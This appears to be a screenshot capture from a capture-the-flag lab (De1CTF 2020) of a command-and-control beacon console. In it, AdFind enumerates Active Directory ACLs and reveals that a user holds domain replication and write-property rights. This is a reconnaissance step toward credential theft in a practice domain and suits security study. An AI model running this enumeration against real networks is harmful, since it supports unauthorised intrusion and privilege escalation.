 Event Log X Beacon 192.168.0.11@3856 X
beacon> shell AdFind.exe -sc getacls -sddlfilter ;;;;;de1ctf2020\De1ta -recmute
[*] Tasked beacon to run: AdFind.exe -sc getacls -sddlfilter ;;;;;de1ctf2020\De1ta -recmute
[+] host called home, sent: 73 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: dc.De1CTF2020.lab:389
Directory: Windows Server 2012 R2
Base DN: DC=De1CTF2020,DC=lab
dn:DC=De1CTF2020,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Add/Remove Replica In Domain;;DE1CTF2020\De1ta
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replication Synchronization;;DE1CTF2020\De1ta
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Manage Replication Topology;;DE1CTF2020\De1ta
dn:CN=De1ta,CN=Users,DC=De1CTF2020,DC=lab
>nTSecurityDescriptor: [DACL] ALLOW;;[WRT PROP];;;DE1CTF2020\De1ta
dn:CN=DM,CN=Computers,DC=De1CTF2020,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[WRT PROP];Logon Information;computer;DE1CTF2020\De1ta